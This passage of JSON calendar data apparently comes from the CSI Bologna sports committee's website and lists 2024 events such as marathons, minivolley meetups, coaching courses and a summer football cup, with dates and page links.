18\/02\/2024","description":"","url":"\/manifestazioni-eventi\/2363-primo-torneo-di-frisbee-18-02-2024"},{"date":"2024-02-25 00:00:00","type":"","title":"2\u00b0 concentramento di Minivolley CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2364-primo-concentramento-di-minivolley-csi-bologna-2"},{"date":"2024-03-03 00:00:00","type":"","title":"Bologna Marathon - Domenica 3 Marzo 2024","description":"","url":"\/manifestazioni-eventi\/2365-bologna-marathon-domenica-3-marzo-2024"},{"date":"2024-05-19 00:00:00","type":"","title":"Bologna Marathon in Trail: 43K - 30K - 15K - 6K","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2366-bologna-marathon-in-trail-43k-30k-15k-6k"},{"date":"2024-03-09 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: 9 e 10 Marzo 2024","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2368-campionato-provinciale-ginnastica-artistica-9-e-10-marzo-2024"},{"date":"2024-03-10 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: 9 e 10 Marzo 2024","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2368-campionato-provinciale-ginnastica-artistica-9-e-10-marzo-2024"},{"date":"2024-03-03 00:00:00","type":"","title":"Tigot\u00e0 Kids Marathon: sabato 2 marzo in Piazza Maggiore","description":"","url":"\/manifestazioni-eventi\/2370-tigota-kids-marathon-sabato-2-marzo-in-piazza-maggiore"},{"date":"2024-02-23 00:00:00","type":"","title":"Liberamente: salone del tempo libero, del divertimento e della vita all\u2019aria aperta","description":"","url":"\/manifestazioni-eventi\/2377-liberamente-salone-del-tempo-libero-del-divertimento-e-della-vita-all-aria-aperta"},{"date":"2024-02-24 00:00:00","type":"","title":"Liberamente: salone del tempo libero, del divertimento e della vita all\u2019aria aperta","description":"","url":"\/manifestazioni-eventi\/2377-liberamente-salone-del-tempo-libero-del-divertimento-e-della-vita-all-aria-aperta"},{"date":"2024-02-25 00:00:00","type":"","title":"Liberamente: salone del tempo libero, del divertimento e della vita all\u2019aria aperta","description":"","url":"\/manifestazioni-eventi\/2377-liberamente-salone-del-tempo-libero-del-divertimento-e-della-vita-all-aria-aperta"},{"date":"2024-02-23 00:00:00","type":"","title":"LIBERAMENTE: il programma delle attivit\u00e0","description":"","url":"\/manifestazioni-eventi\/2379-liberamente-il-programma-del-csi-bologna"},{"date":"2024-02-24 00:00:00","type":"","title":"LIBERAMENTE: il programma delle attivit\u00e0","description":"","url":"\/manifestazioni-eventi\/2379-liberamente-il-programma-del-csi-bologna"},{"date":"2024-02-25 00:00:00","type":"","title":"LIBERAMENTE: il programma delle attivit\u00e0","description":"","url":"\/manifestazioni-eventi\/2379-liberamente-il-programma-del-csi-bologna"},{"date":"2024-03-10 00:00:00","type":"","title":"Pieve di Cento, la Maratonina 2024","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2383-pieve-di-cento-la-maratonina-2024"},{"date":"2024-03-23 00:00:00","type":"","title":"Bologna Cross 2024: Campionato Provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2384-bologna-cross-2024-campionato-provinciale-di-corsa-campestre"},{"date":"2024-09-28 00:00:00","type":"","title":"Bologna Cross 2024: Campionato Provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2384-bologna-cross-2024-campionato-provinciale-di-corsa-campestre"},{"date":"2024-11-16 00:00:00","type":"","title":"Bologna Cross 2024: Campionato Provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2384-bologna-cross-2024-campionato-provinciale-di-corsa-campestre"},{"date":"2024-12-08 00:00:00","type":"","title":"Bologna Cross 2024: Campionato Provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2384-bologna-cross-2024-campionato-provinciale-di-corsa-campestre"},{"date":"2024-03-23 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di RUGBY al Tocco","description":"","url":"\/formazione\/istruttori\/2385-corso-di-aggiornamento-per-allenatori-di-rugby-al-tocco"},{"date":"2024-03-11 00:00:00","type":"","title":"Bologna, 11 marzo: tornano gli Harlem Globetrotters","description":"","url":"\/manifestazioni-eventi\/2386-bologna-11-marzo-tornano-gli-harlem-globetrotters"},{"date":"2024-03-23 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di tutti gli sport","description":"","url":"\/formazione\/istruttori\/2387-corso-di-aggiornamento-per-allenatori-tutti-sport"},{"date":"2024-03-28 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-03-29 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-03-30 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-03-31 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-04-01 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/notizie-dal-comitato\/2391-feste-pasquali-dal-28-marzo-al-2-aprile-compresi"},{"date":"2024-03-28 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-03-29 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-03-30 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-03-31 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-04-01 00:00:00","type":"","title":"Feste Pasquali: dal 28 marzo al 2 aprile compresi","description":"","url":"\/dalla-segreteria\/2395-feste-pasquali-dal-28-marzo-2-aprile-compresi-2"},{"date":"2024-03-21 00:00:00","type":"","title":"La Pallacanestro Csi Bologna al Memorial Renato Palumbi","description":"","url":"\/notizie-dal-comitato\/2396-la-pallacanestro-csi-bologna-al-memorial-renato-palumbi"},{"date":"2024-03-22 00:00:00","type":"","title":"La Pallacanestro Csi Bologna al Memorial Renato Palumbi","description":"","url":"\/notizie-dal-comitato\/2396-la-pallacanestro-csi-bologna-al-memorial-renato-palumbi"},{"date":"2024-03-23 00:00:00","type":"","title":"La Pallacanestro Csi Bologna al Memorial Renato Palumbi","description":"","url":"\/notizie-dal-comitato\/2396-la-pallacanestro-csi-bologna-al-memorial-renato-palumbi"},{"date":"2024-03-24 00:00:00","type":"","title":"La Pallacanestro Csi Bologna al Memorial Renato Palumbi","description":"","url":"\/notizie-dal-comitato\/2396-la-pallacanestro-csi-bologna-al-memorial-renato-palumbi"},{"date":"2024-04-12 00:00:00","type":"","title":"Corso per Tecnici di Equitazione: qualifica di primo livello","description":"","url":"\/formazione\/istruttori\/2400-corso-per-tecnici-di-equitazione"},{"date":"2024-04-13 00:00:00","type":"","title":"Corso per Tecnici di Equitazione: qualifica di primo livello","description":"","url":"\/formazione\/istruttori\/2400-corso-per-tecnici-di-equitazione"},{"date":"2024-04-14 00:00:00","type":"","title":"Corso per Tecnici di Equitazione: qualifica di primo livello","description":"","url":"\/formazione\/istruttori\/2400-corso-per-tecnici-di-equitazione"},{"date":"2024-04-13 00:00:00","type":"","title":"Campionati Provinciali Giovanili di Staffette: 13\/04 - Centro Sportivo \"Carbonchi\"","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2401-campionati-provinciali-giovanili-di-staffette-13-04-centro-sportivo-carbonchi"},{"date":"2024-04-14 00:00:00","type":"","title":"Corso per Tecnici di Equitazione: aggiornamento","description":"","url":"\/formazione\/istruttori\/2405-corso-per-tecnici-di-equitazione-aggiornamento"},{"date":"2024-04-21 00:00:00","type":"","title":"3\u00b0 concentramento di Minivolley CSI Bologna a Loiano","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2406-primo-concentramento-di-minivolley-csi-bologna-loiano"},{"date":"2024-04-07 00:00:00","type":"","title":"Junior TIM Cup: la finale interregionale","description":"","url":"\/notizie-dal-comitato\/2411-junior-tim-cup-la-finale-interregionale"},{"date":"2024-04-11 00:00:00","type":"","title":"Corso per OPERATORI LUDICI: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2412-corso-per-operatori-ludici-aperte-le-iscrizioni"},{"date":"2024-04-18 00:00:00","type":"","title":"Corso per OPERATORI LUDICI: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2412-corso-per-operatori-ludici-aperte-le-iscrizioni"},{"date":"2024-05-09 00:00:00","type":"","title":"Corso per OPERATORI LUDICI: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2412-corso-per-operatori-ludici-aperte-le-iscrizioni"},{"date":"2024-05-02 00:00:00","type":"","title":"Corso per OPERATORI LUDICI: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2412-corso-per-operatori-ludici-aperte-le-iscrizioni"},{"date":"2024-04-08 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-09 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-10 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-11 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-12 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-15 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-16 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-17 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-18 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-19 00:00:00","type":"","title":"Union Manufacturers Trophy, le fasi finali","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/2413-union-manufacturers-trophy-le-fasi-finali"},{"date":"2024-04-25 00:00:00","type":"","title":"Festa della Liberazione 2024","description":"","url":"\/notizie-dal-comitato\/2422-festa-della-liberazione-2024-csi-bologna"},{"date":"2024-05-05 00:00:00","type":"","title":"Run for Mary: la 5\u00b0 edizione domenica 5 maggio","description":"","url":"\/notizie-dal-comitato\/2424-run-for-mary-la-5-edizione-domenica-5-maggio"},{"date":"2024-05-01 00:00:00","type":"","title":"1\u00b0 Maggio, Festa dei Lavoratori","description":"","url":"\/notizie-dal-comitato\/2427-1-maggio-festa-dei-lavoratori"},{"date":"2024-05-11 00:00:00","type":"","title":"Un Sabato di Sport in Rosa: 11 maggio","description":"","url":"\/manifestazioni-eventi\/2430-un-sabato-di-sport-in-rosa-11-maggio"},{"date":"2024-05-07 00:00:00","type":"","title":"STEPOUT PODCAST dal vivo a ZonePlus","description":"","url":"\/dalle-nostre-societa\/2432-stepout-podcast-dal-vivo-a-zoneplus"},{"date":"2024-05-11 00:00:00","type":"","title":"Miniolimpiadi 2024: 11 maggio a Villa Pallavicini","description":"","url":"\/manifestazioni-eventi\/2433-miniolimpiadi-2024-11-maggio-a-villa-pallavicini"},{"date":"2024-05-18 00:00:00","type":"","title":"Centri Estivi 2024: la formazione in presenza","description":"","url":"\/formazione\/istruttori\/2434-centri-estivi-2024-la-formazione-in-presenza"},{"date":"2024-06-08 00:00:00","type":"","title":"Centri Estivi 2024: la formazione in presenza","description":"","url":"\/formazione\/istruttori\/2434-centri-estivi-2024-la-formazione-in-presenza"},{"date":"2024-05-18 00:00:00","type":"","title":"Molinella, torna il Calcio alla Luna","description":"","url":"\/dalle-nostre-societa\/2435-molinella-torna-il-calcio-alla-luna"},{"date":"2024-05-19 00:00:00","type":"","title":"Bologna Marathon in Trail","description":"","url":"\/manifestazioni-eventi\/2438-bologna-marathon-in-trail"},{"date":"2024-06-10 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-11 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-12 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-13 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-14 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-15 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-16 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-17 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-18 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-19 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-20 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-21 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-22 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-23 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-24 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-25 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-26 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-27 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-28 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-29 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-30 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-01 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-02 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-03 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-04 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-05 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-06 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-07 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-08 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-09 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-10 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-11 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-12 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-13 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-14 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-15 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-16 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-17 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-18 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-19 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-20 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-21 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-22 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-10 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-11 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-12 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-13 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-14 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-15 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-16 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-17 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-18 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-19 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-20 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-21 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-22 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-23 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-24 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-25 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-26 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-27 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-28 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-29 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-30 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-01 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-02 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-03 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-04 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-05 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-06 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-07 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-08 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-09 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-10 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-11 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-12 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-13 